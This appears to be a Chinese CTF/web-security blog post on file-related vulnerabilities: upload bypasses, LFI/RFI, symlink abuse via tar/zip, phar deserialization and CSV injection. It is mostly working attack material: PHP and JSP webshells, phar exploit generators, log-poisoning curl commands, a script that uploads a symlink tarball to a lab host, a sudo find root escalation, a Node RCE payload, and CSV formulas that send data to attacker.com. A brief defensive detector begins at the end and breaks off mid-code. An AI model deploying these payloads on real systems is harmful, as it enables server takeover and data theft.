 文件相关的漏洞可不只有文件上传,还有文件包含(LFI,RFI)、文件下载和文件删除等。当然,其实本质上文件类漏洞基本都和Webshell与RCE都有密切的关系。
文件相关的漏洞可不只有文件上传,还有文件包含(LFI,RFI)、文件下载和文件删除等。当然,其实本质上文件类漏洞基本都和Webshell与RCE都有密切的关系。

文件上传gershell姿势主要包括前端绕过、后缀绕过、MIME绕过、文件内容、文件解析类漏洞、CMS管理系统等。
文件包含主要分类为本地文件包含(LFI)与远程文件包含(RFI),getshell一般与php协议族、路径穿越、日志和debug利用。
文件下载getshell主要与目录穿越、协议、编码、权限设置相关。文件删除一般与软连接、参数污染与权限绕过相关。
思维导图示例
当然本思维导图不一定正确,本部分主要包括文件上传、文件下载、文件删除、文件包含等部分的思维导图示例。
js
文件类漏洞绕过
├── 一、文件上传 Upload Bypass
│ ├── 1. 前端绕过
│ │ ├── 修改 JS 校验
│ │ ├── 抓包改后缀(Burp)
│ │ └── 修改 Content-Type
│ │
│ ├── 2. 后缀绕过
│ │ ├── 双后缀 shell.php.jpg
│ │ ├── 大小写绕过 .PHP .pHp
│ │ ├── 特殊后缀 .php5 .phtml
│ │ └── .htaccess / .user.ini
│ │
│ ├── 3. MIME绕过
│ │ ├── Content-Type: image/jpeg
│ │ └── 伪造请求头
│ │
│ ├── 4. 文件内容绕过 //注意polyglot
│ │ ├── 图片马(GIF89a)
│ │ ├── polyglot 文件(图片+PHP)
│ │ └── 添加合法文件头
│ │
│ ├── 5. 文件解析漏洞 //建议结合指纹识别和FOFA语法
│ │ ├── Apache 解析漏洞(xxx.php.jpg)
│ │ ├── Nginx + PHP-FPM 解析错误
│ │ └── IIS 解析漏洞(;)
│ │
│ ├── 6. 文件名绕过
│ │ ├── 空格绕过 shell.php␠
│ │ ├── 点绕过 shell.php.
│ │ ├── ::$DATA(NTFS)
│ │ └── Unicode 编码
│ │
│ ├── 7. 截断绕过(旧版本)
│ │ ├── %00 截断
│ │ └── 长度截断
│ │
│ └── 8. 配置利用
│ ├── 上传 .htaccess 执行 PHP
│ └── 上传 .user.ini 配置 auto_prepend_file
│
├── 二、文件包含 Include Bypass
│ ├── 1. LFI绕过 //老演员
│ │ ├── ../ 目录遍历
│ │ ├── ....// 绕过过滤
│ │ └── 编码绕过(URL编码)
│ │
│ ├── 2. 协议绕过(重点)
│ │ ├── php://filter → 读源码
│ │ ├── php://input → RCE
│ │ ├── data:// → 代码执行
│ │ ├── phar:// → 反序列化
│ │ └── zip:// → 文件包含
│ │
│ ├── 3. 截断绕过 //类似%0a%0d
│ │ ├── %00 截断
│ │ └── 路径长度限制
│ │
│ ├── 4. 日志利用 //这个部分CVE可能会涉及
│ │ ├── access.log 注入
│ │ ├── error.log 注入
│ │ └── SSH日志
│ │
│ ├── 5. Session利用 //暂时没见到过
│ │ └── 包含 session 文件
│ │
│ └── 6. 上传配合利用 //这个比较常见
│ └── 上传 shell → include 执行
│
├── 三、文件下载 Download Bypass
│ ├── 1. 路径遍历
│ │ ├── ../../../etc/passwd
│ │ ├── ..%2f 绕过
│ │ └── 双写绕过 ....//
│ │
│ ├── 2. 编码绕过
│ │ ├── URL编码
│ │ ├── 双重编码
│ │ └── Unicode编码 //%2e
│ │
│ ├── 3. 文件名绕过
│ │ ├── 加点 ./
│ │ ├── 多斜杠 ////
│ │ └── Windows路径 \
│ │
│ ├── 4. 协议绕过
│ │ ├── file://
│ │ ├── php://filter
│ │ └── phar://
│ │
│ └── 5. 权限绕过 //???
│ ├── 直接访问真实路径
│ └── 越权下载(IDOR)
│
└── 四、文件删除 Delete Bypass
├── 1. 路径控制
│ ├── ../ 删除任意文件
│ └── 绝对路径删除
│
├── 2. 软链接利用
│ ├── 删除指向敏感文件
│ └── TOCTOU(时间竞争)
│
├── 3. 编码绕过
│ ├── URL编码
│ └── 双写绕过
│
├── 4. 参数污染
│ ├── file=1&file=../../xxx
│ └── 覆盖变量
│
├── 5. 权限绕过
│ ├── 越权删除
│ └── 修改他人文件
│
└── 6. 逻辑缺陷
├── 只校验文件名不校验路径
└── 未使用 realpath()软连接
什么是软链接?什么是硬链接?相信有的读者感到很陌生,当然也会有读者自己感觉老熟悉了。不管你熟不熟悉,我都会带大家简单的过一遍,让大家懂得其中的原理和应用场景。
软连接 & 硬连接
- 硬链接(Hard Link)
本质:多个文件名指向同一个 inode(同一个文件内容)
js
ln file1 file2
特点:
- file1 和 file2 **完全等价**
- 删除一个,不影响另一个
- inode 相同- 软链接(Symbolic Link)
本质:类似快捷方式,指向"路径"
js
ln -s file1 file2
特点:
- 类似 Windows 快捷方式
- inode 不同
- 指向路径(不是文件本体)
- 源文件删除 → 失效(悬挂链接)| 特性 | 硬链接 | 软链接 |
|---|---|---|
| inode | 相同 | 不同 |
| 是否跨文件系统 | ❌ | ✅ |
| 是否可指向目录 | ❌(一般) | ✅ |
| 删除源文件影响 | ❌ 不影响 | ✅ 失效 |
| 本质 | 文件别名 | 路径引用 |
硬链接与软链接的 inode 关系图
硬链接:
js
//共享 inode
┌─────────────┐
│ 数据块 │
│ (实际内容) │
└──────▲──────┘
│
┌──────┴──────┐
│ inode 123 │
│ (元数据+指针) │
└──────▲──────┘
│
┌───────┴───────┐
│ │
┌───┴───┐ ┌───┴───┐
│ file1 │ │ file2 │
└───────┘ └───────┘
- `file1` 和 `file2` 的目录项都指向 **同一个 inode (123)**。
- 删除任意一个文件名,另一个依然有效,因为 inode 的引用计数只是减 1。我自己个人对于硬链接的理解是这俩个文件相当于一个哈希值,即使哈希表中删除一个值,此时哈希表中映射的那个哈希值依然存在。比如3 % 7 == 3,10 % 7 == 3,即使删除其中一个数,依然存在一个数值a % 7 == 3(a是3和10中的其中一个数值)。
软链接:
js
//路径引用
┌─────────────┐
│ 数据块 │
│ (实际内容) │
└──────▲──────┘
│
┌──────┴──────┐
│ inode 456 │
│ (目标文件) │
└──────▲──────┘
│
┌──────┴──────┐
│ file1 │
└─────────────┘
▲
│ (路径名 "file1")
│
┌──────┴──────┐
│ inode 789 │ ← 软链接自己的 inode
│ (存储 "file1")│
└──────▲──────┘
│
┌──────┴──────┐
│ file2 │ ← 软链接文件
└─────────────┘
- `file2` 是一个独立的文件(有自己的 inode 789),其数据块里保存的是路径字符串 `"file1"`。
- 访问 `file2` 时,系统读取 `"file1"`,然后去查找名为 `file1` 的文件,再通过它的 inode (456) 找到真实数据。
- 如果 `file1` 被删除,`file2` 就成为"悬挂链接"(dangling link)。我个人对于软链接的理解是file2相当于一个指针,其中file2中存储的数值是file1的地址。当我们读取file2时,它只传给我们一个地址(一个路径字符串),然后系统就会从内存里去读取存储这个地址的栈file1。当然,这个栈file1也有自己在系统里的索引(innode)。找到这个索引之后,发现file1在里面存储的是一个实际的数值real_digital(真实的文件)。如果将这个数值删去,那么file2极大的可能无法访问到数值real_digital,从而file2成为一个"空壳的傀儡"。
js
软链接与硬链接的简单示意图
【硬链接】
目录项 inode 数据
file1 ──────┐
├────→ [123] ────→ 磁盘块
file2 ──────┘
【软链接】
目录项 inode 数据
file2 ────→ [789] ────→ "file1" (路径字符串)
│
▼
file1 ────→ [456] ────→ 磁盘块
- **硬链接**:多个名字 → 同一个 inode → 同一份数据。两个文件名指向同一个 inode,共享数据块。删除任一文件名不影响另一文件访问。
- **软链接**:一个名字 → 自己的 inode → 存储路径 → 目标文件 → 目标 inode → 数据。链接文件拥有独立 inode,其数据块存储的是目标文件的**路径字符串**。访问时通过路径解析找到目标文件的 inode 和数据。若目标文件被删除,链接失效(悬挂链接)。更多关于软连接和硬链接的知识建议参考: segmentfault.com/a/119000004...
软连接在CTF中的运用
CTF攻击场景介绍:
1. 任意文件读取&任意文件删除 & 任意文件覆盖
a).任意文件读取
js
场景:程序只允许下载 `/uploads/` 目录:
readfile("uploads/" . $_GET['file']);
bash
利用:
ln -s /etc/passwd uploads/passwd.txt
当我们访问:?file=passwd.txt时,实际读取:/etc/passwdb). 任意文件删除
js
场景:unlink("uploads/" . $_GET['file']);
bash
利用:ln -s /var/www/config.php uploads/test.txt
当我们访问:?file=test.txt时,删除的是:config.phpc).任意文件覆盖
js
场景:file_put_contents("uploads/" . $filename, $data);
利用:ln -s /var/www/index.php uploads/shell.php,看似写入 shell → 实际同时覆盖 index.php2. 绕过路径限制
js
//场景:
if (strpos($file, '../') !== false) die();
bash
攻击链路:
//利用
include("safe.txt")
↓
文件系统解析
↓
发现是软链接
↓
跳转到 /etc/passwd
↓
读取真实文件
实际执行效果:
1.上传或创建软链接 ln -s /etc/passwd safe.txt uploads/link → /etc/passwd
2.访问与执行。?file=uploads/link include("uploads/link") → /etc/passwd3. 文件包含漏洞利用
js
场景:include($_GET['file']);
php
解题步骤:
1.上传与创建软连接。
ln -s /tmp/evil.php uploads/shell
文件系统里会变成:
uploads/
└── shell (类型:symlink)
↓
/tmp/evil.php
1️⃣ 找到 uploads 目录 inode
2️⃣ 找到 shell 文件 inode
3️⃣ 发现类型 = symlink
4️⃣ 读取 symlink 内容 → "/tmp/evil.php"
5️⃣ 替换当前路径
6️⃣ 重新解析 /tmp/evil.php
7️⃣ 打开真实文件
2.?file=uploads/shell
实际执行效果:
uploads/shell
↓ PHP 层
include("uploads/shell")
↓ OS 层解析
uploads/shell → /tmp/evil.php
↓ PHP 获取文件内容
<?php system($_GET['cmd']); ?>
↓ Zend 引擎执行
system($_GET['cmd'])4. 日志注入
js
//场景:
//index.php
$file = $_GET['file'] ?? 'home.php';
if (strpos($file, '../') !== false) {
die("hack");
}
include($file);利用条件:
| 点 | 解释 |
|---|---|
| 日志可控 | User-Agent 可写入 |
| include 可执行 | 不是 file_get_contents |
| 软链接 | 绕过路径限制 |
| 无 realpath 校验 | 核心漏洞 |
php
解题步骤:
1.抓包测试日志注入。
GET /?test=1
User-Agent: <?php system($_GET['cmd']); ?>
Nginx 日志路径:/var/log/nginx/access.log会记录 "<?php system($_GET['cmd']); ?>"
2.上传与创建软连接。
uploads/shell → /var/log/nginx/access.log //大家发现规律没,是不是很像指针!
ln -s /var/log/nginx/access.log uploads/shell //后面的文件指向前面的文件和目录
3.触发与执行。触发 include: ?file=uploads/shell&cmd=id
实际执行效果:
include("uploads/shell")
↓
解析软链接
↓
/var/log/nginx/access.log
↓
读取日志内容
↓
执行 PHP 代码
↓
system("id")5. tar/zip解压
a).
js
//场景1:tar
// upload.php
move_uploaded_file($_FILES['file']['tmp_name'], "/tmp/a.tar");
system("tar -xf /tmp/a.tar -C /var/www/html/uploads/");
// index.php
include($_GET['file']);利用条件:
| 点 | 说明 |
|---|---|
| tar | 天然支持 symlink |
| 解压顺序 | 先 link 后写文件 |
| 文件覆盖 | 利用链接重定向 |
| include | 执行 |
bash
攻击链路:
tar 支持 symlink
↓
解压时创建软链接
↓
后续写入/访问被重定向
↓
触发 include
解题步骤:
1.创建软链接。ln -s /var/www/html/uploads/shell.php link(目标路径) 这里目标路径可以是:Web 可访问目录,PHP 可执行位置。
2.构造一个普通文件(用于"写入内容")。echo '<?php system($_GET["cmd"]); ?>' > evil.php
3.打包 tar(关键技巧)。
tar -cf exploit.tar link evil.php
或者
ln -s /var/www/html/uploads/shell.php evil
tar -cf exploit.tar evil
这是因为在某些解压逻辑中:先创建 symlink,后续写入同名文件时会写到链接指向位置。
4.上传并解压。
服务器执行:tar -xf /tmp/a.tar -C /var/www/html/uploads/
结果:
uploads/
├── link → /var/www/html/uploads/shell.php
└── evil.php
原理:利用"写入覆盖",写 evil.php → 实际写入 shell.php(通过 link)
5.触发与执行。触发 include,?file=/var/www/html/uploads/shell.php&cmd=idb).
js
//场景2:zip
// unzip.php
$zip = new ZipArchive();
$zip->open($_FILES['file']['tmp_name']);
$zip->extractTo("/var/www/html/uploads/");
$zip->close();
// index.php
$file = $_GET['file'];
if (strpos($file, '../') !== false) {
die("hack");
}
include("uploads/" . $file);利用条件,根据攻击链路得知。
| 点 | 本质 |
|---|---|
| zip -y | 保留软链接 |
| extractTo | 未过滤文件类型 |
| include | 执行 PHP |
| 无 realpath | 路径校验失效 |
php
//攻击链路:
ZIP 内嵌软链接
↓
解压恢复 symlink
↓
include 触发
↓
执行外部 PHP 文件
解题思路:
1.本地构造软链接。ln -s /tmp/evil.php shell,查看ls -l,预期输出shell -> /tmp/evil.php
2.打包 ZIP(关键点),上传 ZIP 并解压。
zip -y evil.zip shell。参数解释:`-y`:保留软链接本身,如果不用 `-y`,会把目标文件打进去(攻击失败)。
解压后服务器目录变成:
/var/www/html/uploads/
└── shell → /tmp/evil.php
3.准备php文件。
echo '<?php system($_GET["cmd"]); ?>' > /tmp/evil.php
printf '<?php system($_GET["cmd"]); ?>' > /tmp/evil.php
cat <<EOF > /tmp/evil.php
<?php system($_GET['cmd']); ?>
EOF
4.触发漏洞并执行。?file=shell&cmd=id
执行效果:
include("uploads/shell")
↓
软链接解析
↓
/tmp/evil.php
↓
PHP 执行
↓
system("id")tar/zip差异对比:
| 特性 | ZIP | TAR |
|---|---|---|
| 默认保留 symlink | ❌(需 -y) | ✅ |
| 控制精度 | 中 | 高 |
| 利用难度 | 中 | 高 |
| 常见场景 | Web 上传 | 运维脚本 |
第一次接触这个东西是在课堂上接触到的,不过那道题的确很难。个人评价是堪比往年很多大型ctf半决赛赛时才可能出现的好题目。
本题解的题目来源 NSSRound 6 Team]check(V1 &V2)]
js
# 创建软链接指向flag文件
ln -s /flag flag
echo -e "\n软链接已创建。"
# 创建包含软链接的tar文件
tar -cvf flag.tar flag
echo -e "\ntar文件已创建:flag.tar"
# 上传tar文件
curl -X POST -F "file=@flag.tar" http://node5.anna.nssctf.cn:28432/upload
echo -e "\ntar文件已上传。"
# 保持会话状态并下载文件
COOKIE_JAR=$(mktemp)
echo -e "\n临时cookie文件已创建:$COOKIE_JAR"
curl -X POST -c "$COOKIE_JAR" -F "file=@flag.tar" http://node5.anna.nssctf.cn:28432/upload
echo -e "\ntar文件已重新上传并保存cookie。"
curl -X POST -b "$COOKIE_JAR" -d "filename=flag" http://node5.anna.nssctf.cn:28432/download
echo -e "\n文件已下载:flag"
rm "$COOKIE_JAR"
echo -e "\ncookie文件已删除。"
特殊配置文件
主要包括.htaccess和.user.ini文件。
- SWPUCTF 2022 新生赛 Ez_upload www.cnblogs.com/red1giant-s...
- GHCTF 2025 UPUPUP , GKCTF 2021 easycms,suctf 2019 checkin。
这一部分的灵感都来自与这里的四道题目,由于四道题目是连着的,所以只给出一个链接。
js
/.htaccess,俩种方式
GIF89a
<FilesMatch "index.jpg">
SetHandler application/x-httpd-php
</FilesMatch>
GIF89a
AddType application/x-httpd-php .jpg
/.user.ini
GIF89a
auto_prepend_file=index.jpg攻击步骤示例,burpsuite/yakit抓包。
js
//filename添加.htaccess
<FilesMatch "index.jpg">
SetHandler application/x-httpd-php
</FilesMatch>
//具体验证过程,个人不太喜欢连中国蚁剑
http://node5.anna.nssctf.cn:21160/upload/e84edbda8f9b20427f66a9c307b87357/index.jpg
<script language='php'>system($_POST['cmd']);</script> //Header
cmd=phpinfo(); //post
文件头绕过姿势:
js
#define width 1 //XBM
#define height 1
<FilesMatch "index.jpg">
SetHandler application/x-httpd-php
</FilesMatch>
\x00\x00\x85\x85 //WBMP
GIF89a
<script language='php'>system($_POST['cmd']);</script> 其余在ctf靶场里面遇见过的题目:
js
?file=php://filter/read=convert.base64-encode/resource=/flag
js
//sudo提权
http://node5.anna.nssctf.cn:25873/cmd
shit=/usr/bin/sudo find /usr/bin/find -exec id ; //POST
uid=0(root) gid=0(root) groups=0(root)
js
//ssti
http://node4.anna.nssctf.cn:28058/xff/
X-Forwarded-For: {if system('ls /') }{/if} //Headerphar协议
**phar(PHP Archive)本质上是一种 PHP 打包格式(类似 zip/jar)。他包含以下几个部分
js
stub(启动代码)
manifest(元数据 metadata ⭐) //关键点$phar->setMetadata($obj); // 存入一个对象(序列化)
file contents(文件内容)
signature(签名)常见的触发函数有:
scss
//漏洞原理:"文件操作函数 + phar:// = 自动反序列化"
//1. 识别 phar:// 协议
//2. 解析 phar 文件结构
//3. 读取 manifest
//4. 自动 unserialize(metadata) 🚨
phar://xxx
↓
解析 manifest
↓
读取 metadata
↓
unserialize()
↓
__destruct()
↓
RCE
file_exists()
is_file()
is_dir()
fopen()
file_get_contents()
stat()
unlink()
copy()
md5_file()
sha1_file()
exif_read_data() ⭐(常见绕过点)完整的攻击链路示例:
文件上传 → phar构造 → 文件操作触发 → 反序列化 → 魔术方法 → RCEStep 1:构造恶意对象(POP链)
js
class Evil {
public function __destruct() {
system("id");
}
}Step 2:生成 phar 恶意文件
js
<?php
class Evil {
public function __destruct() {
system("id");
}
}
$phar = new Phar("test.phar");
$phar->startBuffering();
$phar->addFromString("test.txt", "test");
// 核心:写入恶意对象
$phar->setMetadata(new Evil());
$phar->setStub("<?php __HALT_COMPILER(); ?>");
$phar->stopBuffering();Step 3:上传伪装文件
js
test.jpg → 实际是 pharStep 4:触发漏洞
js
如果审计源码为:file_exists($_GET['file']);
访问:file=phar://upload/test.jpgStep 5:自动触发
js
file_exists()
↓
phar解析
↓
metadata反序列化
↓
__destruct() 执行
↓
RCE利用条件总结,防御手段也可以从这里考虑:
- 可控文件路径。
file_exists($_GET['file']); - 存在文件操作函数。
- 存在可利用 POP 链。
__destruct__wakeup__toString__call
- 可上传或可写入 phar 文件 。
动手实践环节:经典漏洞复现推荐 Laravel / ThinkPHP 的 phar 利用链分析,natas34 关。
csv注入
这个漏洞基本上很少接触,第一次接触是在chatgpt Pro版本和github某些仓库里找到的。
本质一句话:把"恶意公式"写进 CSV,让 Excel/WPS 打开时自动执行 。
攻击原理:
用户输入 → 存入数据库 → 导出CSV → 管理员打开 → Excel执行公式 → 触发攻击典型攻击场景:
- 命令执行(Windows + Excel)
js
=CMD|' /C calc'!A0
打开 CSV 时: 调用 cmd,执行系统命令- 数据外带(最常见🔥)
js
=HYPERLINK("http://attacker.com/?data="&A1)
打开时:自动访问攻击者服务器,把数据带出去3.DDE 利用(旧版 Excel)
js
//Dynamic Data Exchange
=cmd|'/C calc'!A0- 钓鱼攻击
js
=HYPERLINK("http://evil.com","Click me")利用条件,主要是文件导出和部分输入点:
-
用户输入进入 CSV。例如:用户名,邮箱,评论,订单信息。
-
未做过滤/转义。
= + - @
-
受害者打开 CSV。 4. 使用支持公式的工具。
本部分的题目可以参考 ,ofbiz/CVE-2024-45195或者natas31,natas32(Perl语言)。
juejin.cn/post/761068...
www.cnblogs.com/red1giant-s...
难题示例
最终极的练习题,本题由chatgpt提供。
题目背景(CTF Challenge)
目标:读取
/flag
服务器功能:
- 支持 ZIP 上传并解压
- 存在文件包含功能
- 记录访问日志
- 使用
file_exists()判断文件
审计源码:
- 上传 & 解压(存在软链接问题)
js
if(isset($_FILES['zip'])){
move_uploaded_file($_FILES['zip']['tmp_name'], 'uploads/payload.zip');
system("unzip uploads/payload.zip -d uploads/");
}
❗漏洞点: 未过滤软链接,未限制解压内容- 文件包含(存在入口)
js
$file = $_GET['file'];
if(strpos($file, '../') !== false){
die("No Hack");
}
include("uploads/" . $file);
❗漏洞点:仅过滤 `../`,未做 `realpath()` 校验- 日志记录(可控写入)。
js
$log = $_SERVER['HTTP_USER_AGENT'];
file_put_contents('/var/log/nginx/access.log', $log . "\n", FILE_APPEND);
❗漏洞点:用户可控 → 可写 PHP 代码- PHAR触发点(关键)
js
if(isset($_GET['check'])){
file_exists($_GET['check']);
}
❗漏洞点: `file_exists()` 可触发 phar 反序列化- 存在危险类(POP链)。
js
class Test {
public $cmd;
function __destruct(){
system($this->cmd);
}
}解题步骤:
php
攻击链路:
日志写入 → 构造 phar
↓
软链接上传 → 指向日志
↓
include 触发 phar://
↓
file_exists() → 反序列化
↓
__destruct() → RCE
Step 1:构造 PHAR 恶意文件。本地生成 `phar`:关键点: `setMetadata()` → 触发反序列化,stub伪装成图片(绕检测)。
<?php
class Test {
public $cmd = "cat /flag";
}
$phar = new Phar("exploit.phar");
$phar->startBuffering();
$phar->setStub("GIF89a<?php __HALT_COMPILER(); ?>");
$object = new Test();
$phar->setMetadata($object);
$phar->addFromString("test.txt", "test");
$phar->stopBuffering();
?>
Step 2:把 PHAR 写入日志(核心骚操作)。因为不能直接上传 phar → 用日志写!
curl -H "User-Agent: $(cat exploit.phar)" http://target_url/
结果:/var/log/nginx/access.log = phar内容
Step 3:构造软链接指向日志。
ln -s /var/log/nginx/access.log shell
打包软链接:`zip -y payload.zip shell`
原理:上传后,`uploads/shell → /var/log/nginx/access.log`
Step 4:触发 include(引入 phar)。访问:`?file=shell`
执行效果:
include("uploads/shell")
↓
/var/log/nginx/access.log
↓
phar 被解析(但还没触发)
Step 5:触发 PHAR 反序列化。访问:`?check=phar://uploads/shell`
执行效果:
file_exists("phar://uploads/shell")
↓
操作系统解析软链接
↓
指向 /var/log/nginx/access.log
↓
PHP 将该文件作为 phar 处理
↓
解析 metadata(触发反序列化)
↓
执行 __destruct()
↓
system("cat /flag")这题本质是由以下的漏洞组合
| 技术 | 类型 |
|---|---|
| 日志写入 | 任意文件写 |
| 软链接 | 路径绕过 |
| 文件包含 | LFI |
| PHAR | 反序列化 |
| 魔术方法 | RCE |
把上一题加大难度,稍微变态一点点,如果file参数禁止 phar://怎么办?
利用条件:
| 技术 | 难点 |
|---|---|
| phar 禁用 | 绕过 wrapper 检测 |
| zip:// | 二次包装 |
| 软链接 | 路径跳转 |
| 日志写入 | 任意文件写 |
| open_basedir | 限制绕过 |
js
//场景:多重协议链 + 限制绕过 + 延迟触发
// 1. 禁止 phar://
if(preg_match('/phar/i', $_GET['file'])) die("no phar");
// 2. 过滤 ../
if(strpos($_GET['file'], '../') !== false) die("no path");
// 3. include入口
include($_GET['file']);
// 4. 触发点
file_exists($_GET['check']);
// 5. open_basedir 限制
open_basedir=/var/www/html/
攻击链路:
日志写入 → 构造 PHAR
↓
ZIP + 软链接 → 指向日志
↓
zip:// 包装 phar
↓
绕过 phar:// 过滤
↓
file_exists 触发反序列化
↓
RCE
关键原理:使用 `zip://` 包裹 phar,zip://uploads/payload.zip#shell
为什么成立?因为:
zip:// → 解压文件
↓
shell(软链接)
↓
指向 access.log(phar内容)
↓
底层仍然走 phar 解析
解题步骤:
Step 1:生成 phar payload。(同之前一样)$phar->setMetadata(new Test());
Step 2:写入日志。curl -H "User-Agent: $(cat exploit.phar)" http://target_url/
Step 3:构造 ZIP + 软链接。
ln -s /var/log/nginx/access.log shell
zip -y payload.zip shell
Step 4:上传。uploads/payload.zip
Step 5:触发 include(铺路)。?file=zip://uploads/payload.zip#shell
Step 6:真正触发反序列化。?check=zip://uploads/payload.zip#shell
执行效果:
file_exists("zip://uploads/payload.zip#shell");
↓
zip wrapper
↓
shell(软链接)
↓
access.log(phar)
↓
解析 metadata
↓
RCE更难的版本有以下变更方向,大家可以自行深度思考或者结合ai自己梳理解题思路。
js
无日志写入版(更难) 思路:LFI + /proc/self/fd + phar
无 phar 字样 + 无 zip 思路:data:// + base64 + phar polyglot
PHP 8 绕过版(最难)PHP 8 默认不自动反序列化 phar metadatapaylaod总结
js
//php协议族
php://filter php://filter/convert.base64-encode/resource=index.php
data:// data://text/plain,<?php system($_GET['cmd']); ?>
data://text/plain;base64,PD9waHAgc3lzdGVtKCRfR0VUWydjbWQnXSk7Pz4= //利用条件,allow_url_include = On
zip:// zip://archive.zip#file.php
zip经典利用链:
zip://payload.zip#shell
↓
shell(软链接)
↓
/var/log/access.log
↓
phar payload
如果只能上传图片,可以将 PHP 马压缩进 `shell.zip`,改名为 `shell.jpg` 上传。利用:`index.php?file=zip://uploads/shell.jpg#shell.php`
phar://test.phar 触发函数,file_exists() is_file() fopen() stat()
常见的组合拳:phar+zip/tar+symlink,log+symlink+phar
php://input 请求 URL: index.php?file=php://input,POST Body:<?php system('whoami'); ?>`
//特殊配置文件+文件头
/.htaccess,俩种方式
GIF89a
<FilesMatch "index.jpg">
SetHandler application/x-httpd-php
</FilesMatch>
GIF89a
AddType application/x-httpd-php .jpg
/.user.ini
GIF89a
auto_prepend_file=index.jpg
#define width 1 //XBM
#define height 1
\x00\x00\x85\x85 //WBMP
GIF89a
//黑名单+白名单+解析类漏洞
/execdownload.php?filename=../../../index.php
/?filename=C:/../../../../Windows\win.ini
/fi_local.php?filename=../../unsafeupload/uploads/2023/07/11/77050464ad61663718d703992833.jpg
// .Php,空格,点号,::$DATA,shell.php. .,pphphp,%00,0x00,/.
// copy php.php/b + love.png lovelove.png /include.php?file=/upload/7420230928033352.png
// exiftool -Comment='`<?php @eval($_POST["cmd"]); ?>`' innocent.jpg -o malicious.jpg
<?php @eval($_POST['cmd']); ?> //正常写法
<?=@eval($_POST['cmd']); ?> //短标签,适合过滤php
<% @eval($_POST['cmd']); %> //asp风格
<script language='php'>@eval($_POST['cmd']);</script>
- **特殊扩展名**:
- PHP: `.php3`, `.php4`, `.php5`, `.phtml`, `.phps`, `.phar`
- ASP: `.asa`, `.cer`, `.cdx`
- JSP: `.jspx`, `.jspf`
- **大小写混淆**:`.PHP`, `.Php`, `.aSp`
- **双重扩展名**:`.jpg.php`, `.php.jpg`(依赖解析顺序)
- **点号空格绕过**:`shell.php.`, `shell.php `(系统自动去除)
- **特殊字符**:在旧版PHP中可用空字节`shell.jpg%00.php
- **服务器解析特性**:
- **IIS 6.0**: `/shell.asp;.jpg` 解析为ASP
- **Apache**:`shell.php.xxx`(如果xxx未定义,可能解析为php)
- **Nginx**:配置错误导致解析漏洞
- **文件内容**:
- 脚本标记:`<?php`、`<%`、`<script language="php">`、`<?=`。
- 图片头:`GIF89a`、`ÿØÿà`(JPEG)、`‰PNG`(PNG)后跟脚本代码。
- 可执行代码特征:`eval`、`system`、`exec`、`passthru`、`shell_exec`。
- **文件名**:
- 双扩展名:`.php.jpg`、`.asp.png`。
- 可执行扩展名:`.php`、`.asp`、`.aspx`、`.jsp`、`.exe`、`.cgi`。
- **HTTP头**:
- `Content-Type`伪造为`image/gif`、`image/jpeg`等。
- 上传文件大小、文件格式与声明不符。
//常见木马(未免杀版本)+ 之前打过的部分CVE靶场(RCE,听说是内存马?)
<%@ page import='java.io.*' %><%@ page import='java.util.*' %><h1>Ahoy!</h1><br><% String getcmd = request.getParameter("cmd"); if (getcmd != null) { out.println("Command: " + getcmd + "<br>"); String cmd1 = "/bin/sh"; String cmd2 = "-c"; String cmd3 = getcmd; String[] cmd = new String[3]; cmd[0] = cmd1; cmd[1] = cmd2; cmd[2] = cmd3; Process p = Runtime.getRuntime().exec(cmd); OutputStream os = p.getOutputStream(); InputStream in = p.getInputStream(); DataInputStream dis = new DataInputStream(in); String disr = dis.readLine(); while ( disr != null ) { out.println(disr); disr = dis.readLine();}} %>
<?php file_put_contents('/tmp/evil.php','<?php system($_GET["cmd"]); ?>'); ?>
<?php
$f = fopen('/tmp/evil.php','w');
fwrite($f,'<?php system($_GET["cmd"]); ?>');
fclose($f);
?>
------WebKitFormBoundarykTAs4eMvdc3dwYhM
Content-Disposition: form-data; name="file"; filename="shell.jsp"
Content-Type: application/octet-stream
%
out.println("hello world");
%>
------WebKitFormBoundarykTAs4eMvdc3dwYhM
Content-Disposition: form-data; name="top.fileFileName"
../shell.jsp
------WebKitFormBoundarykTAs4eMvdc3dwYhM--
{
"then": "$1:__proto__:then",
"status": "resolved_model",
"reason": -1,
"value": "{"then":"$B1337"}",
"_response": {
"_prefix": "var res=process.mainModule.require('child_process').execSync('pwd').toString().trim();;throw Object.assign(new Error('NEXT_REDIRECT'),{digest: `NEXT_REDIRECT;push;/login?a=${res};307;`});",
"_chunks": "$Q2",
"_formData": {
"get": "$1:constructor:constructor"
}
}
}
------WebKitFormBoundaryx8jO2oVc6SWP3Sad
Content-Disposition: form-data; name="1"
"$@0"
------WebKitFormBoundaryx8jO2oVc6SWP3Sad
Content-Disposition: form-data; name="2"
[]
------WebKitFormBoundaryx8jO2oVc6SWP3Sad--
<%
Process process = Runtime.getRuntime().exec(request.getParameter("cmd"));
InputStream inputStream = process.getInputStream();
BufferedReader bufferedReader = new BufferedReader(new InputStreamReader(inputStream));
String line;
while ((line = bufferedReader.readLine())!=null){
response.getWriter().print(line);
}
%>
<%
const sandbox = this
const ObjectConstructor = this.constructor
const FunctionConstructor = ObjectConstructor.constructor
const myfun = FunctionConstructor('return process')
const process = myfun()
const Buffer = FunctionConstructor('return Buffer')()
const output = process.mainModule.require("child_process").execSync(Buffer.from('%s', 'hex').toString()).toString()
context.responseData = 'testtest' + output + 'testtest'
%>
<%
Runtime.getRuntime().exec(request.getParameter("cmd"));
%>基于规则匹配和语义分析的检测与防护
由于这里无法模拟上传到某个网站具体的路径,所以主要实现的思路还是利用python字典建立本地字符集,然后进行相关的关键词检测。
脚本
js
# 运行环境python 3.12
import re
import os
import mimetypes
from typing import List, Dict, Tuple, Optional
from dataclasses import dataclass
from enum import Enum
from pathlib import Path
class ThreatLevel(Enum):
SAFE = "safe"
LOW = "low"
MEDIUM = "medium"
